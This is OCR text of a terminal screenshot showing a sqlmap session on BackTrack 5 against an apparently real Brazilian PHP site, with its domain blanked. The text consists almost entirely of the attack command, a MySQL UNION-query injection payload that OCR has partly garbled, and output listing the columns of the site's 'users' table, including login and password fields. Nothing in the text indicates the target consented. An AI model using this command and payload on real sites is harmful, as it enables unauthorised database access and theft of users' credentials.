 sqlmap : python
File Edit View Bookmarks Settings Help
root@bt:/pentest/database/sqlmap# python sqlmap.py -u http://www. /conteudo_link.php?id=6 -
-columns -D wlisses_moto -T users
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no lia
bility and are not responsible for any misuse or damage caused by this program
[*] starting at 15:01:54
[15:01:54] [INFO] resuming back-end DBMS 'mysql'
[15:01:54] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=6 LIMIT 1,1 UNION ALL SELECT NULL,
), NULL#
---
[15:01:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.42, PHP 5.2.15
back-end DBMS: MySQL 5
[15:01:55] [INFO] fetching columns for table 'users' in database 'wlisses_moto'
[15:01:55] [INFO] the SQL query used returns 5 entries
[15:01:55] [INFO] retrieved: "id","tinyint(3)"
[15:01:56] [INFO] retrieved: "nome","varchar(150)"
[15:01:56] [INFO] retrieved: "email","varchar(255)"
[15:01:56] [INFO] retrieved: "login","varchar(15)"
[15:01:57] [INFO] retrieved: "senha","varchar(15)"
Database: wlisses_moto
Table: users
[5 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| email | varchar(255) |
| id | tinyint(3) |
| login | varchar(15) |
| nome | varchar(150) |
| senha | varchar(15) |
<< back | track 5
<< back | track 5